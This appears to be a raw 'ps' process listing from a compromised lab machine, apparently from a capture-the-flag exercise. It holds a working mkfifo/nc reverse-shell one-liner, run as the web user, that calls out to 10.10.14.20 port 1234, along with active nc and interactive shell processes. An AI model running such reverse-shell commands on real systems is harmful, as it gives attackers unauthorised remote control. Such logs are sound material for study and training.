 $ ps -auxww
USER PID %CPU %MEM VSZ RSS TTY STAT STARTED TIME COMMAND
root 0 0.0 0.2 0 13288 ? OKl 7:37AM 0:03.17 [system]
root 1 0.0 0.0 20924 1520 ? Is 7:37AM 0:00.01 init
_httpd 96 0.0 0.0 20056 1712 ? I 7:58AM 0:00.00 /bin/sh -i
_httpd 97 0.0 0.0 15948 1400 ? I 7:58AM 0:00.00 nc 10.10.14.20 1234
root 163 0.0 0.0 32528 2288 ? Ss 7:37AM 0:00.03 /usr/sbin/syslogd -s
r.michaels 185 0.0 0.0 35900 2020 ? Is 7:38AM 0:00.01 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3001 -L weather /home/r.michaels/devel/webapi/weather.lua -P /var/run/httpd_devel.pid -U r.michaels -b /home/r.michaels/devel
/www
root 298 0.0 0.0 19704 1316 ? Is 7:37AM 0:00.00 /usr/sbin/powerd
root 299 0.0 0.0 35276 1832 ? Is 7:38AM 0:00.00 nginx: master process /usr/pkg/sbin/nginx
root 318 0.0 0.1 117948 7188 ? Il 7:37AM 0:07.17 /usr/pkg/bin/vmtoolsd
_httpd 336 0.0 0.3 119436 17164 ? Ss 7:38AM 0:03.41 /usr/pkg/bin/python3.8 /usr/pkg/bin/supervisord-3.8
root 348 0.0 0.0 71344 2924 ? Is 7:38AM 0:00.00 /usr/sbin/sshd
nginx 373 0.0 0.1 35784 3164 ? I 7:38AM 0:00.01 nginx: worker process
_httpd 376 0.0 0.0 34952 2020 ? Is 7:38AM 0:00.01 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/local/webapi/weather.lua -U _httpd -b /var/www
root 402 0.0 0.0 20216 1656 ? Is 7:38AM 0:00.03 /usr/sbin/cron
_httpd 415 0.0 0.0 22656 1712 ? I 8:01AM 0:00.00 sh -c rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 1234 >/tmp/f
_httpd 564 0.0 0.0 17640 1388 ? S 10:11AM 0:00.00 sleep 30
_httpd 581 0.0 0.0 15948 1396 ? I 8:01AM 0:00.01 nc 10.10.14.20 1234
_httpd 781 0.0 0.0 20028 1716 ? I 7:57AM 0:00.00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 1234 >/tmp/f